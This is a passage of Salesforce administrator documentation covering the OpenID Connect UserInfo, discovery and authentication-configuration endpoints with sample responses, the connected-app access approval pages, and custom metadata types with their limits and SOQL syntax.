

SEE ALSO:

[Using the Access Token](#page-5577-0) [Edit Users](#page-464-0)

# The UserInfo Endpoint

The UserInfo endpoint is a RESTful API that can be used to query (with a valid access token) for information about the user associated with the access token in the standard OpenID Connect format. Salesforce returns basic personalization information about the user, as well as important endpoints that the client can talk to, such as photos for the user, and API endpoints it can access. This endpoint provides access to information for the current user, only, and not for other users in the same organization.

The format of the URL is: https://login.salesforce.com/services/oauth2/userinfo.

Note: For a [sandbox](#page-5657-0), login.salesforce.com is replaced with test.salesforce.com.

The URL must always be HTTPS.

# UserInfo Endpoint Parameters

The following parameters can be used with the access token and UserInfo endpoint. The access token can be used in an authorization request header or in a request with the oauth token parameter.



#### EDITIONS

Available in: Salesforce Classic Available in all editions

# USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:



#### UserInfo Endpoint Response

After making a valid request Salesforce returns the information in JSON format, by default, or whatever is specified in the Format parameter.

The response includes values listed in the [OpenID Connect Basic Client Profile,](http://openid.net/specs/openid-connect-basic-1_0-28.html#StandardClaims) as well as the Salesforce user ID, organization ID, and related URLs for profile, feed, etc.

The following is a response in JSON format:

```
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"user1@1135222488950007.com",
"nickname":"user1.3860098879512678E12",
"name":"yourInstance LastName",
"email":"user1@1135222488950007.com",
"email_verified":true,"given_name":"yourInstance","family_name":"LastName",
"zoneinfo":"America/Los_Angeles",
"photos":{"picture":"https://yourInstance.salesforce.com/profilephoto/005/F","thumbnail":"https://yourInstance.salesforce.com/profilephoto/005/T"},
"profile":"https://yourInstance.salesforce.com/005x000...",
```

```
"picture":"https://yourInstance.salesforce.com/profilephoto/005/F",
"address":{"country":"us"},
"urls":{"enterprise":"https://yourInstance.salesforce.com/services/Soap/c/{version}/00Dx00...",
"
"partner":"https://yourInstance.salesforce.com/services/Soap/u/{version}/00Dx00...",
"rest":"https://yourInstance.salesforce.com/services/data/v{version}/",
"sobjects":"https://yourInstance.salesforce.com/services/data/v{version}/sobjects/",
"search":"https://yourInstance.salesforce.com/services/data/v{version}/search/",
"query":"https://yourInstance.salesforce.com/services/data/v{version}/query/",
"recent":"https://yourInstance.salesforce.com/services/data/v{version}/recent/",
"profile":"https://yourInstance.salesforce.com/005x000...",
"feeds":"https://yourInstance.salesforce.com/services/data/v{version}/chatter/feeds",
"groups":"https://yourInstance.salesforce.com/services/data/v{version}/chatter/groups",
"users":"https://yourInstance.salesforce.com/services/data/v{version}/chatter/users",
"feed_items":"https://yourInstance.salesforce.com/services/data/v{version}/chatter/feed-items"},
"active":true,"user_type":"STANDARD","language":"en_US","locale":"en_US","utcOffset":-28800000,"updated_at":"2013-12-02T18:46:42.000+0000"}
```
The following is a response in XML format:

```
<?xml version="1.0" encoding="UTF-8"?>
\langleuser>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
<preferred_username>user1@1135222488950007.com</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>user1@1135222488950007.com</email>
<email_verified>true</email_verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>https://yourInstance.salesforce.com/profilephoto/005/F</picture>
<thumbnail>https://yourInstance.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>https://yourInstance.salesforce.com/005x000...</profile>
<picture>https://yourInstance.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
<urls>
<enterprise>https://yourInstance.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>https://yourInstance.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
<partner>https://yourInstance.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>https://yourInstance.salesforce.com/services/data/v{version}/</rest>
<sobjects>https://yourInstance.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>https://yourInstance.salesforce.com/services/data/v{version}/search/</search>
<query>https://yourInstance.salesforce.com/services/data/v{version}/query/</query>
<recent>https://yourInstance.salesforce.com/services/data/v{version}/recent/</recent>
<profile>https://yourInstance.salesforce.com/005x000...</profile>
<feeds>https://yourInstance.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>https://yourInstance.salesforce.com/services/data/v{version}/chatter/groups</groups>
<users>https://yourInstance.salesforce.com/services/data/v{version}/chatter/users</users>
```

```
<feed_items>https://yourInstance.salesforce.com/services/data/v{version}/chatter/feed-items</feed_items>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<updated_at>2013-12-02T18:46:42.000Z</updated_at>
</user>
```
The following are possible responses from Salesforce to an invalid request.



# The OpenID Connect Discovery Endpoint

The OpenID Connect discovery endpoint is a static page that can be used to query (no session required) for information about the Salesforce OpenID Connect configuration. Salesforce returns basic information about endpoints, supported scopes, and other values used for OpenID Connect authorization.

The format of the URL is: https://login.salesforce.com/.well-known/openid-configuration.

Note: For a [sandbox](#page-5657-0), login.salesforce.com is replaced with test.salesforce.com.

The URL must always be HTTPS.

### OpenID Connect Discovery Endpoint Response

That URL request returns the information in JSON format, only.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

The following is a response in JSON format:

```
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address", "phone", "offline access", "custom permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
"id token signing alg values supported": ["RS256"],
"display values supported": ["page", "popup", "touch"],
"token endpoint auth methods supported":["client secret post", "private key jwt"] }
```
### The Authentication Configuration Endpoint

The Authentication Configuration endpoint is a static page that can be used to query for information about an organization's SAML for single sign-on and Auth. Provider settings. No session is required. It's only available for Salesforce communities or custom domains. Use this URL when you're developing apps that need this information on demand.

In response to a request to the Authentication Configuration endpoint, Salesforce returns basic information in JSON format. This information includes authentication and registration settings, branding assets, and other values related to single sign-on support for users of a community or custom domain.

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

The format of the URL is: https://*<community or custom URL>*/.well-known/auth-configuration. For example, https://acme.my.salesforce.com/.well-known/auth-configuration.

#### Authentication Configuration Endpoint Response

The authentication configuration endpoint returns the information in JSON format only.

The following is a sample response.

```
Note: The UseNativeBrowserForAuthentication value is always false for a community.
```
The following values are only available for communities, and are false or null for custom domains created with My Domain.

- **•** SelfRegistrationEnabled
- **•** SelfRegistrationUrl
- **•** DefaultProfileForRegistration
- **•** FooterText
- **•** UsernamePasswordEnabled

```
{
 "OrgId": "00DD00#########",
 "Url": "https://acme.force.com/partners",
 "LoginPage": {
   "LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
   "LogoUrl": "https://acme.force.com/partners/img/logo190.png",
```

```
"BackgroundColor": "#B1BAC1",
    "SelfRegistrationEnabled": true,
    "FooterText": "acme.com",
    "UsernamePasswordEnabled": false
  },
 "SamlProviders": [{
  "name": "ADFS",
  "SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
  },
  {
  "name": "SF Identity",
  "SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
  }],
  "AuthProviders": [{
  "name": "LinkedIn",
  "IconUrl": "https://www.linkedin.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
  },
  {
  "name": "Facebook",
  "IconUrl": "https://www.facebook.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
  }]
}
```
# <span id="page-5588-0"></span>Grant or Deny Access Request

# Application Access Request

The external application you are using is requesting access to your Salesforce data. The external application has already been integrated into Salesforce by your administrator.

To grant this application access to your Salesforce data, click **Allow**.

If the description of the application does not match the application you are currently using or for any other reason you do not want to grant access to your data, click **Deny**.

If the currently logged in user is not you, click **Not you?** to log out the current user and log in as yourself.

You can only grant access to an external application a specific number of times. Generally, you grant access for every device you use, such as a laptop and a desktop computer. The default is five per application. If you've reached the limit for your organization, granting access to this application automatically revokes access to the least recently used access token. The remote access application token or tokens that will be revoked display on the page.

After you have granted access to a remote access application, you can revoke it later by going to your personal information.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the OAuth Connected Apps section, you can:

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

View information about each application that you have granted access to, as well as the number of times and the last time the application attempted to access your information. **•**



- **–** An application may be listed more than once. Each time you grant access to an application, it obtains a new access token. Requests for refresh tokens increase the Use Count displayed for the application. You must grant access to your Salesforce data from each device that you use, for example, from both a laptop and a desktop computer. The default limit is five access tokens for each application. Newer applications (using the OAuth 2.0 protocol) are automatically approved for additional devices after you've granted access once. OAuth 2.0 applications can be listed more than once. Each row in the table represents a unique grant, so if an application requests multiple tokens with different scopes, you'll see the same application multiple times.
- **–** Even if the connected app tried and failed to access your information because it could not login, the Use Count and Last Used fields are still updated.
- **•** Click **Revoke** to revoke the application's access. After you revoke the application, the application can no longer use that particular authorization token to access your Salesforce data.

O

Important: You must revoke all access tokens for a particular application to prevent it from accessing your Salesforce data.

#### SEE ALSO:

<span id="page-5589-0"></span>[Application Access Request Approved](#page-5589-0) [Application Access Request Denied](#page-5590-0)

# Application Access Request Approved

The external application you are using has requested access to your Salesforce data, and you approved this request. Close the browser window and go back to the application you were using.

After you have granted access to a remote access application, you can revoke it later by going to your personal information.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the OAuth Connected Apps section, you can:
	- **•** View information about each application that you have granted access to, as well as the number of times and the last time the application attempted to access your information.



**–** An application may be listed more than once. Each time you grant access to an application, it obtains a new access token. Requests for refresh tokens increase the Use Count displayed for the application. You must grant access to your Salesforce data from each device that you use, for example, from both a laptop and a desktop computer. The default limit is five access tokens for each application. Newer applications (using the OAuth 2.0 protocol) are automatically approved for additional devices after you've granted access once. OAuth 2.0 applications can be listed more than once. Each row in the table represents a unique grant,

# EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

so if an application requests multiple tokens with different scopes, you'll see the same application multiple times.

- **–** Even if the connected app tried and failed to access your information because it could not login, the Use Count and Last Used fields are still updated.
- **•** Click **Revoke** to revoke the application's access. After you revoke the application, the application can no longer use that particular authorization token to access your Salesforce data.

0 Important: You must revoke all access tokens for a particular application to prevent it from accessing your Salesforce data.

#### SEE ALSO:

<span id="page-5590-0"></span>[Application Access Request Denied](#page-5590-0) [Application Access Request](#page-5588-0)

## Application Access Request Denied

The external application you are using has requested access to your Salesforce data and you denied this access. You should log out of Salesforce. You can go back to the originating application.

SEE ALSO:

[Application Access Request Approved](#page-5589-0) [Application Access Request](#page-5588-0)

## EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

# Custom Metadata Types

# Custom Metadata Types

You can create your own declarative developer frameworks for internal teams, partners, and customers. Rather than building apps from data, you can build apps that are defined and driven by their own types of metadata. Metadata is the information that describes the configuration of each customer's organization.

Custom metadata is customizable, deployable, packageable, and upgradeable application metadata. First, you create a custom metadata type, which defines the form of the application metadata. Then you build reusable functionality that determines the behavior based on metadata of that type. Similar to a custom object or custom setting, a custom metadata type has a list of custom fields that represent aspects of the metadata. After you create a public custom metadata type, you or others can declaratively create custom metadata records that are defined by that type. When you package a public custom metadata type, customers who install the package can add their own records to the metadata type. Your reusable functionality reads your custom metadata and uses it to produce customized application behavior.

Custom metadata rows resemble custom object rows in structure. You create, edit, and delete custom metadata rows in the Metadata API or in Setup. Because the records are metadata, you can migrate them using packages or Metadata API tools. Custom metadata records are read-only in Apex and in the Enterprise and Partner APIs.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

With custom metadata types, you can issue unlimited Salesforce Object Query Language (SOQL) queries for each Apex transaction.

Custom metadata types support the following custom field types.

- **•** Metadata Relationship
- **•** Checkbox
- **•** Date
- **•** Date and Time
- **•** Email
- **•** Number
- **•** Percent
- **•** Phone
- **•** Picklist
- **•** Text
- **•** Text Area
- **•** URL

A subscriber to a managed package containing a custom metadata type can't add their own fields to that type. Only the org that develops the type can add custom fields to it.

Custom metadata fields are manageable, which means that the developer of a type can decide who can change field values after they are deployed to a subscriber organization.

- **•** Locked after release—For any record of the type, the value of the field is immutable after deployment, even on the developer organization where the record was created.
- **•** Subscriber editable—Anyone with the correct permissions can change the value of the field at will. Any changes the developer deploys do not overwrite values in the subscriber's organization.

**•** Upgradable—The developer of a record can change the value of the field by releasing a new version of the custom metadata package. The subscriber can't change the value of the field.

Custom metadata types and records have names and labels. Type names must be unique within their namespace. Record names must be unique within their custom metadata type and namespace.

Custom metadata records can be protected. If a developer releases protected records in a managed package, access to them is limited in specific ways.

- **•** Code that's in the same managed package as custom metadata records can read the records.
- **•** Code that's in the same managed package as custom metadata types can read the records that belong to that type.
- Code that's in a managed package that doesn't contain either the type or the protected record can't read the protected records.
- Code that the subscriber creates and code that's in an unmanaged package can't read the protected records.
- **•** The developer can modify protected records only with a package upgrade. The subscriber can't read or modify protected records. The developer name of a protected record can't be changed after release.

If you create a protected custom metadata record in your organization, then it's accessible only by your code, code from unmanaged packages, and code from the managed package that defines its type.

Custom metadata types can also be protected, providing the same access protection as protected records. If you change a type from protected to public, its protected records remain protected and all other records become public. If you use Setup to create a record on a protected type, the Protected Component checkbox is checked by default. Once a type is public, you can't convert it to protected. The subscriber can't create records of a protected type.

## Custom Metadata Types Limitations

When using custom metadata types, be aware of these special behaviors and limitations.

#### **Updating Types and Records**

You can't update protected types and records in an installed managed package programmatically. You can modify protected types and records only by performing a package upgrade.

You can't update public types and records by using Apex directly. To modify records from Apex, you must make calls to the Metadata API.

#### **Application lifecycle management tools**

Custom metadata types don't support these application lifecycle management tools:

- **•** Version control
- **•** Tooling API
- **•** Developer Console

#### **Licenses**

Licenses that are defined for an extension package aren't enforced on custom metadata records in that package unless the types are also in the package.

#### **SOQL**

Custom metadata types support the following SOQL query syntax.

```
SELECT fieldList [...]
FROM objectType
    [USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
```
#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

- **•** You can use metadata relationship fields in the *fieldList* and *conditionExpression*.
- **•** FROM can include only 1 object.
- **•** You can use the following operators.
	- **–** IN and NOT IN
	- **–** =, >, >=, <, <=, and !=
	- **–** LIKE, including wild cards
	- **–** AND
- **•** You can use ORDER BY only with non-relationship fields.
- **•** You can use ORDER BY, ASC, and DESC with multiple (non-relationship) fields.
- **•** You can only use ORDER BY when the ordered field is a selected field.
- **•** Metadata relationship fields support all standard relationship queries.

#### **Protected custom metadata types**

Subscribers can't add custom metadata records to installed custom metadata types that are protected. To allow subscribers to create custom metadata records, the custom metadata type must be public.

Metadata API returns protected custom entity definitions (but not custom metadata records) in subscriber orgs.

#### **Caching**

Custom metadata records are cached at the type level after the first read request. Caching enhances performance on subsequent requests. Requests that are in flight when metadata is updated don't get the most recent metadata.

#### **Global Picklists**

Global picklists aren't supported on custom metadata types. You can only use sObject picklists.

#### **Picklists and Managed Packages**

- **•** You can add a custom metadata type that has a picklist field with inactive values to a managed package, but you can't upload the package. To upload the package, delete or reactivate the picklist values.
- **•** Subscribers to a released managed package that contains a custom metadata type with a picklist field can't add, delete, or deactivate values from that picklist.
- **•** Developers who release a managed packaged that contains a custom metadata type with a picklist field can add picklist values but not delete or deactivate them.

# Custom Metadata Limits

Be aware of these requirements for custom metadata types and records.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition orgs can create, edit, and delete custom metadata records only from types in installed packages.

\* Record size is based on the maximum field size of each field type, not the actual storage that's used in each field. When adding fields to a custom metadata record, use the appropriate type and specify a length that doesn't exceed what's needed for your data. This action helps you avoid reaching the cached data limit. For example, if you create a US social security number (SSN) field, select the Text data type and specify a length of 9. If instead you selected Text Area, the field would add 255 characters to the usage count for each record, regardless of the number of characters entered.

# Create, Edit, and Delete Custom Metadata Types and Records

You can use Setup to create, update, and delete custom metadata types and records declaratively. Use the Metadata API to perform these tasks programmatically.

For more information about creating and managing custom metadata types programmatically, see "Custom Metadata Types (CustomObject)" in the [Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/)

## Define a Custom Metadata Type Declaratively

Use the Salesforce UI to create and update custom metadata types declaratively.

- **1.** Search Setup for **Custom Metadata Types**.
- **2.** On the All Custom Metadata Types page, click **New Custom Metadata Type**, or click the Label name to modify an existing custom metadata type.
- **3.** Complete these fields.

